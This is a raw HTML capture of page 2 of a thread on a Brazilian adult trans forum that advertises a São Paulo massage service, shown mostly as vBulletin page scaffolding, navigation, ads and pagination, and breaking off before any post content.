

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page2
body_size: 21163
content:
<!DOCTYPE html>
<html id="htmlTag" xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt" lang="pt" dir="ltr">
<head>
	
	
	<base href="https://www.forumtravesti.com.br/" />
	
		<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />
	

	
	
	
		
		
	

	

	
	
	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_reset.css,css_unreset.css,css_utilities.css&amp;ts=1765385714 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_imgareaselect-animated.css,css_jquery-ui-1_11_4_custom.css,css_jquery_qtip.css,css_jquery_selectBox.css,css_jquery_autogrow.css,css_global.css,css_fonts.css,css_b_link.css,css_b_layout.css,css_b_button.css,css_b_button_group.css,css_b_icon.css,css_b_tabbed_pane.css,css_b_form_control.css,css_b_form_input.css,css_b_form_select.css,css_b_form_textarea.css,css_b_media.css,css_b_divider.css,css_b_avatar.css,css_b_ajax_loading_indicator.css,css_responsive.css,css_b_vbscroller.css,css_b_theme_selector.css,css_b_top_background.css,css_b_module.css,css_b_comp_menu_horizontal.css,css_b_comp_menu_dropdown.css,css_b_comp_menu_vert.css,css_b_top_menu.css&amp;ts=1765385714 " />

<script type="text/javascript" src="js/header-rollup-562.js"></script>

	

	
		<meta property="og:site_name" content="Fórum Travesti - Tudo sobre bonecas e transex" />
		<meta property="og:description" content="Boa noite, atendo na barra funda e zs com local" />
		<meta property="og:url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page2" />
		
		<meta property="og:type" content="website" />
	

	
	
	<link rel="canonical" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page2" />

	
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />

	
	
	
		
		
		
			
			
		
		
	

	
	
	
		

	<title>
		
			Gaby Massoterapia Trans + 55 11 97732 1892 - Sao Paulo - SP - 
		
		Fórum Travesti - Tudo sobre bonecas e transex
	</title>

	<meta name="description" content="Boa noite, atendo na barra funda e zs com local" />
	<meta name="generator" content="vBulletin 5.6.2" />

	
	

	<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_login.css&amp;ts=1765385714 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_b_post.css,css_b_post_control.css,css_b_post_attachments.css,css_b_post_notice.css,css_b_post_sm.css,css_b_comments.css,css_b_comment.css,css_b_comment_entry.css,css_b_userinfo.css,css_b_meter.css,css_b_inlinemod.css,css_b_bbcode_user.css,css_b_event.css,css_b_link_thumbnail_list.css,css_b_thumbnail_nav.css&amp;ts=1765385714 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_b_sharing_menu.css&amp;ts=1765385714 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_b_gallery_thumbnail_list.css,css_b_photo_count.css&amp;ts=1765385714 " />
<link class="js-additional-css" rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_additional.css&amp;ts=1765385714 " />

<script type="text/javascript">
		if (location.hash) {
			document.write('<style type="text/css"> a.anchor { display:none;} <\/style>');
		}

		var uploadUrlTarget = "https://www.forumtravesti.com.br/uploader/url";
		var pageData = {
			"baseurl": "https://www.forumtravesti.com.br",
			"baseurl_path": "/",
			"baseurl_core": "https://www.forumtravesti.com.br/core",
			"baseurl_pmchat": "https://www.forumtravesti.com.br/pmchat/chat",
			"pageid": "58",
			"pagetemplateid": "4",
			"channelid": "19",
			"nodeid": "1458196",
			"userid": "0",
			"username": "Visitante",
			"musername": "Visitante",
			"user_startofweek": "1",
			
			"user_lang_pickerdateformatoverride": "",
			"user_editorstate": "",
			"textDirLeft": "left",
			"textDirRight": "right",
			"textdirection": "ltr",
			"can_use_sitebuilder": "",
			"cookie_prefix": "",
			"cookie_path": "/",
			"cookie_domain": "",
			"inlinemod_cookie_name": "inlinemod_nodes",
			
				"pagenum": "2",
			
			"languageid": "2",
			"threadmarking": "2",
			"lastvisit": "1768865364",
			"phrasedate": "1760181406",
			"optionsdate": "1762506845",
			
			"current_server_datetime": "1768865364",
			"simpleversion": "v=562",
			
			"showhv_post": "1",
			"nextcron": "1768865400",
			"securitytoken": "guest",
			"privacystatus": "0",
			"flash_message": "",
			"registerurl": "https://www.forumtravesti.com.br/register",
			"activationurl": "https://www.forumtravesti.com.br/activateuser",
			"helpurl": "https://www.forumtravesti.com.br/help",
			"contacturl": "https://www.forumtravesti.com.br/contact-us",
			"datenow": "19-01-2026"
		};
		
		

	</script>
	
	
<link rel="prev" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
<link rel="next" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page3" />
</head>

	







	

<body id="vb-page-body" class="l-desktop page58 vb-page view-mode logged-out" itemscope itemtype="http://schema.org/ItemPage" data-usergroupid="1" data-styleid="36">
<script type="text/javascript">
	vBulletin.Responsive.Debounce.checkBrowserSize();
</script>




	


<div class="b-top-menu__background b-top-menu__background--sitebuilder js-top-menu-sitebuilder h-hide-on-small h-hide">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--sitebuilder js-top-menu-sitebuilder--list js-shrink-event-parent">
			
		</ul>
	</div>
</div>

<nav class="b-top-menu__background js-top-menu-user">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--user js-top-menu-user--list js-shrink-event-parent">
			




	



	<li class="b-top-menu__item b-top-menu__item--no-left-divider b-top-menu__item--no-right-divider username-container js-shrink-event-child">

		<div class="b-comp-menu-dropdown b-comp-menu-dropdown--headerbar js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover js-login-menu">
			<div id="lnkLoginSignupMenu" class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow b-comp-menu-dropdown__trigger--headerbar js-button" tabindex="0">
				Entrar ou Registrar
			</div>

			<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--right">

				<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover">
					

<div class='js-login-form-main-container login-form-main-container'>

<div class="js-error-box error h-margin-bottom-l h-hide"></div>

<div class="js-login-message-box login-message-box h-hide">
	<div class="h-center-container"><div class="h-center">Logging in...</div></div>
</div>

<form action="" class="h-clearfix js-login-form-main ">
	<div class="login-fieldset table">
		<div class="tr">
			
				
			
			<span class="td">
				<input type="text" name="username" value="" class="js-login-username b-form-input__input b-form-input__input--full" placeholder="Usuário (Apelido)" />
			</span>
		</div>
		<div class="tr">
			<span class="td">
				<input type="password" autocomplete="off" name="password" class="js-login-password b-form-input__input b-form-input__input--full" placeholder="Senha" />
			</span>
		</div>
	</div>

	
	

	<div class="secondary-controls h-left h-clear-left h-margin-top-s">
		<label><input type="checkbox" name="rememberme"  />Lembrar de mim?</label>
	</div>

	<div class="primary-controls h-right h-clear-right h-margin-top-s">
		<button type="submit" class="js-login-button b-button b-button--primary">Conectar</button>
	</div>

	<div class="secondary-controls h-left h-clear-left">
		<a href="https://www.forumtravesti.com.br/lostpw" class='b-link lost-password-link'>Esqueceu A Senha ou Usario?</a>
	</div>

	<div class="primary-controls h-right h-clear-right">
		
			
			
		
		or <a id="idLoginSignup" href="https://www.forumtravesti.com.br/register?urlpath=[base64]%3D%3D" target="_top">Registrar</a>
	</div>

</form>
</div>
				</li>

				
				

				<li id="externalLoginProviders" class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover js-external-login-providers h-clearfix h-hide-imp">
					<span class="h-left h-margin-left-s h-margin-top-s">Log in with</span>
					
					
					
			

			

				</li>

			</ul>

		</div>

	</li>

	

		</ul>
	</div>
</nav>

<div id="sitebuilder-wrapper" class="noselect h-clearfix h-hide-on-small">
	
</div>

<div class="main-navbar-bottom-line"></div>

<div id="outer-wrapper">
<div id="wrapper">

	
	<div id="header-axd" class="header-edit-box axdnum_1 h-clearfix">
		
		<div class="axd-container axd-container_header">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header">
				
			</div>
		</div>
		<div class="axd-container axd-container_header2">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header2">
				
			</div>
		</div>
	</div>
	
	
	
	<header class="b-top-background__header-mainnav-subnav">

		
		<div class="b-top-background__header-mainnav">

			
			<div id="header" class="noselect">
				<div class="header-cell">
					
					<div class="site-logo header-edit-box">
						<a style="float:left;" href="https://www.forumtravesti.com.br/"><img src="images/misc/vb_logo_white.png" data-orig-src="images/misc/vb_logo_white.png" alt="Logo" title="Powered by vBulletin" /></a>
<style>
@media only screen and (min-width:1560px){
#randombanner {display:block; max-width:850px;};
}
@media only screen and (max-width:1559px){
#randombanner {display:block; max-width:660px};
}
@media only screen and (max-width:1024px){
#randombanner {display:none};
}

@media only screen and (min-width:1560px){
#searchelp {display:none;};
}
@media only screen and (max-width:1559px){
#searchelp {display:none;};
}
@media only screen and (max-width:1024px){
#searchelp {display:block;max-width:15%};
}


</style>
<div id="randombanner" style="float:left; margin-left:30px;  border:1px solid #000; overflow:hidden">
						<div style="float:left; width:850px; clear:right; height:152px; margin:0px; padding:0px;">
<iframe src="https://www.niamodel.com/forum-adrotator.php?frmID=19" name="sitemodels" scrolling="no" style="border:0px" width="850" height="152" frameborder="0" rel="nofollow"></iframe></div></div>
					</div>
				</div>
				<div class="toolbar">
					<ul class="h-right">
						
						
						
						<li class="search-container">
							<form id="searchForm" action="https://www.forumtravesti.com.br/search" class="h-left" method="GET">
								<div class="h-left">

									
									<div class="search-box h-clearfix">

										<div class="search-term-container">

											<input type="text" name="q" id="q" placeholder="Pesquisar" class="search-term b-form-input__input b-form-input__input--shadow" autocomplete="off" />

											<div class="search-menu-container h-clearfix">
												<div class="vertical-divider-left"></div>
												<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--header-search">
													<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow js-button" tabindex="0"></div>
													<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content">

	<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--first b-comp-menu-dropdown__content-item--no-hover js-comp-menu-dropdown__content-maintain-menu">

		<div class="searchPopupBody">

			<label><input type="checkbox" name="searchFields[title_only]" class="searchFields_title_only" value="1" />Pesquisar apenas em tópicos</label>

			

			
				
				
					<label><input type="checkbox" name="searchFields[channel][]" class="searchFields_channel" value="19" />Pesquisar  São Paulo e Grande ABC apenas</label>
				
			

			<div class="b-button-group h-margin-top-xs">
				<button type="submit" id="btnSearch-popup" class="b-button b-button--primary">Pesquisar</button>
			</div>

		</div>

		<input type="hidden" name="searchJSON" value="" />
	</li>

	<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu">
		<a href="#" id="btnAdvSearch" class="adv-search-btn">Pesquisa Avançada</a>
	</li>

</ul>
												</div>
											</div>

										</div>

										<button type="submit" id="btnSearch" class="search-btn" title="Pesquisar"><span class="b-icon b-icon__search"></span></button>

									</div>

								</div>
							</form>
						</li>
						
					</ul>
				</div>
				
			</div>

			
			<nav id="channel-tabbar" class="h-clearfix noselect">
				<ul class="channel-tabbar-list h-left b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-comp-menu-dropdown--inactive js-comp-menu-dropdown__content--main-menu h-hide-on-small js-shrink-event-parent">

					
						
					

					
					
					
						
						
						
						<li class="current section-item js-shrink-event-child">
							<a   href="" class="h-left navbar_home">Forums</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="blogs" class="h-left navbar_blogs">Blogs</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="articles" class="h-left navbar_articles">Articles</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a target='_blank'  href="https://www.sptravestis.com.br" class="h-left navbar_travestis_sp">Travestis SP</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a target='_blank'  href="https://www.hotshemalelive.com/pt/" class="h-left navbar_sex_ao_vivo">SEXO AO VIVO</a>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
					
				</ul>
			</nav>


		</div>


		
		<nav id="channel-subtabbar" class="h-clearfix  h-hide-on-small h-block js-channel-subtabbar">
			<ul class="h-left channel-subtabbar-list js-channel-subtabbar-list js-shrink-event-parent">
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="search?searchJSON=%7B%22last%22%3A%7B%22from%22%3A%22lastDay%22%7D%2C%22view%22%3A%22topic%22%2C%22starter_only%22%3A+1%2C%22sort%22%3A%7B%22lastcontent%22%3A%22desc%22%7D%2C%22exclude_type%22%3A%5B%22vBForum_PrivateMessage%22%5D%7D" class="navbar_todays_posts">Posts de hoje</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="memberlist" class="navbar_member_list">Lista de Membros</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="calendar" class="navbar_calendar">Calendário</a>
					</li>
				
			</ul>
		</nav>


	</header>


	
		
	

	
	
		
		<nav class="breadcrumbs-wrapper">
		<ul id="breadcrumbs" class="h-clearfix" itemprop="breadcrumb">
			<li class="crumb">
				<a class="crumb-link h-flex-valign-center" href="https://www.forumtravesti.com.br/">
					<span class="b-icon b-icon__home" title="Página Principal"></span>
				</a>
			</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://www.forumtravesti.com.br/forum">Forum</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil">Por Região: Brasil</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc">São Paulo e Grande ABC</a>
					
				</li>
			
		</ul>
		</nav>
	

	

	
	

	

	

<ul id="notices" class="notices">
	
	
		
		<li class="notice restore" data-notice-id="1" data-notice-persistent="1"><h4>Bem vindo ao Fórum Travesti, canal aonde você poderá compartilhar fotos de travestis e conversar com sua tgata favorita. Por favor, sinta-se a vontade para navegar por todo o site. Para poder ver fotos das travestis, conversar no chat ao vivo ou postar no fórum você deverá se registrar, por favor, <a href="http://www.forumtravesti.com.br/register.php">clique aqui</a>.</h4></li>
	
</ul>

<style>
@media only screen and (min-width:1560px){
#contentbanner {display:none;};
}
@media only screen and (max-width:1559px){
#contentbanner {display:none;};
}
@media only screen and (max-width:1024px){
#contentbanner {display:block;max-width:400px};
}
</style>
<div style="clear:both; height:10px;"></div>
<div id="contentbanner">
<div style="width:100%; height:225px; margin-left:5px; padding-left:5px;">
<iframe src="https://www.bonecasrelax.com/bannerstrip-mobile.php?frmID=19" name="sitemodels" scrolling="no" style="border:0px" width="370" height="225" frameborder="0" rel="nofollow"></iframe></div>
<div style="margin:5px; padding:5px;"><a href="MAILTO:forum@forumtravesti.com.br"><img src="/banners/forum-advertise-here-mobile.jpg" width="99%"></a></div>
</div>

	


	
	<main id="content">
		<div class="canvas-layout-container js-canvas-layout-container">

<div id="canvas-layout-wide-narrow" class="canvas-layout" data-layout-id="2">

	

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 200 -->



<div class="canvas-widget-list section-200 js-sectiontype-global_after_breadcrumb h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 2 -->



<div class="canvas-widget-list section-2 js-sectiontype-notice h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:36, widgetinstanceid:20, template:widget_announcement *** -->
	
	


	
	





<div class="b-module canvas-widget default-widget announcement-widget empty" id="widget_20" data-widget-id="36" data-widget-instance-id="20">
	
	
	<div class="widget-header h-clearfix">
		
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Anúncio</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			
				No announcement yet.
				
			
				
	</div>
</div>
	<!-- *** END WIDGET widgetid:36, widgetinstanceid:20, template:widget_announcement *** -->

	<!-- *** START WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->
	
	


	
	





	
	
	
		
		
	







	




	



<div class="b-module canvas-widget default-widget page-title-widget widget-no-header-buttons widget-no-border" id="widget_21" data-widget-id="57" data-widget-instance-id="21">
	
	
	<div class="widget-header h-clearfix">
		
		
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Gaby Massoterapia Trans + 55 11 97732 1892 - Sao Paulo - SP</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	


	
	

</div>
	<!-- *** END WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->


	

</div>

	

</div>

	

		
	



	
	



<!-- row -->
<div class="canvas-layout-row l-row has-columns l-row__fixed--right">

	
	

	

		
		
		

		
	





	
		
		
			
		
	



	
		
	



	




	
	





	
	
	
	



<!-- section 0 -->



<div class="canvas-widget-list section-0 js-sectiontype-primary h-clearfix l-col__flex-6 l-col__small--full l-col--flex-first has-adjacent-right-col l-wide-column">

	
		<div class="l-col__flex-content">
	

	
	<!-- *** START WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->
	



	
		
	
	
		
			
		
	

	
	
	
		
		
		
		
		

		
			
			
			
			
			

			
				
			
			

			

			

			
				
					
				
				
				
				
				
			

			
			

			

			

			
			
			
			

			
			

			
				
			

			
			
			

			
			

			
				
			


				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			
				
					
					
					
				
				
					
				
			

			
			

			
				
				
					
							
					
				

				
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				
			

			
			
			
			
			
			

		
	

	
	
	
		
		
		 
	

	
	
	
		
			
		
		
			
		
	

	<div class="b-module canvas-widget default-widget conversation-content-widget  forum-conversation-content-widget widget-tabs widget-no-border widget-no-header-buttons  axd-container" id="widget_22" data-widget-id="8" data-widget-instance-id="22" data-widget-default-tab="">
		
			<div class="conversation-status-messages">
				
				
				
				<div class="conversation-status-message notice h-hide"><span></span><div class="close">X</div></div>
			</div>

			<div class="widget-header h-clearfix">
				<div class="module-title h-left main-header-title">
					
				</div>
				<div class="module-buttons">
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				</div>
				
				
				<div class="conversation-controls h-right h-clear hide-on-editmode b-button-group h-margin-bottom-l js-movable-toolbar-button-container">
					
				</div>
				
					<div class="widget-tabs-nav h-clear"><a id="topic-module-top" class="anchor js-module-top-anchor"></a>						<ul class="ui-tabs-nav hide-on-editmode h-left b-comp-menu-horizontal js-module-tab-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive">
							
							
							<li><a href="#thread-view-tab" data-href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?view=thread">Postagens</a></li>
							
							<li><a href="#stream-view-tab" data-href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?view=stream">Últimas atividades</a></li>
						</ul>
					</div>
				
			</div>
			<div class="widget-content tab widget-tabs-panel">
				<input type="hidden" name="canmoderate" id="canmoderate" value="0" />
				<div id="thread-view-tab" class="conversation-view conversation-thread-view">
					
						
					
					
						
							
						
					

					


	
		
	



	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar js-shrink-event-parent">


		

		
		

		

		<ul class="toolset-right js-shrink-event-child">

			

			

			
				<li class="toolbar-search h-hide-on-small">
					<form name="toolbar-search-form" action="activity/get" method="post" class="toolbar-search-form">
						<input type="hidden" name="nodeid" value="1458196" />
						<input type="hidden" name="view" value="thread" />
						
							<input type="hidden" name="per-page" value="15" />
							<input type="hidden" name="pagenum" value="1" />
						
						<div class="search-container">
							<input type="text" name="q" value="" class="textbox js-filter-search" placeholder="Pesquisar" data-filter-name="Pesquisar" />
							<button type="submit" name="btnSearch" id="btnSearch-top" class="search-btn"><span class="vb-icon vb-icon-search-small-gray">Pesquisar</span></button>
						</div>
					</form>
				</li>
				<li class="h-hide-on-small">
					<div class="toolbar-divider">
						<span class="toolbar-divider-inner"></span>
					</div>
				</li>
			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->








	
	
	
	



	
	
	
	


<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp">
		<input type="hidden" class="defaultpage" value="2" />
		
		<div class="pagenav h-left">
			Página <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none" value="2" /> of <span class="pagetotal">17</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" data-orig-href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" class="arrow left-arrow " data-page="1" title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page3" data-orig-href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page3" class="arrow right-arrow " data-page="3" title="Próxima Página" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Filtro</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="1458196" />
			<input type="hidden" name="view" value="thread" />
			
			
			
			
				<input type="hidden" name="nolimit" value="1" />
			
			
				<input type="hidden" name="per-page" value="15" />
				<input type="hidden" name="pagenum" value="2" />
			
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Hora</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" checked="checked" class="js-default-checked" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>Hoje</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Semana Passada</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" /><span>Mês passado</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>Todos</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Apenas Discussões</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Apenas Fotos</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Apenas Videos</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Apenas Links</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Apenas Pesquisas</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Apenas eventos</span></label>
					</div>
				</li>
				
				
				
				
				
				
				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		
		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		

<div class="pagenav-container h-clearfix noselect pagenav-container--no-margin">
    <div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp">

		
			
		

        
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary js-shrink-event-child" data-page="1" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" tabindex="0">Anterior</a>
		

		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-first-button" data-page="1" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" tabindex="0">1</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button" data-page="2" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page2" tabindex="0">2</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="3" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page3" tabindex="0">3</a>

			

				
					
				

				

				
				

